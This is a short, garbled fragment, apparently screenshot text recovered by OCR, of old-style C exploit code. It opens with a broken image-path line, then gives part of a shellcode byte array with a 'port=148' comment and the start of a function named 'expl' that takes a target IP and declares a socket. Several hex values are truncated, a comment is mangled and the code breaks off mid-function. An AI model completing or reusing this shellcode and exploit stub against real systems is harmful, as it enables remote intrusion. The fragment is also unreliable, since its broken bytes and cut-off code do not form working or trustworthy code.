
0xeb, 0xfc, 0xfa, 0xef, 0x
0x99, 0x0d, //port=148
0x99, 0x99, 0x99, 0x99, 
0x99, 0x99, 0x99,
0xfa, 0xf4, 0xfd, 0xb7, 0xf
0xff, 0xff,
0x0d, 0x0a};
int expl(ip) //re. ilsy
char *ip;
{
int sockfd;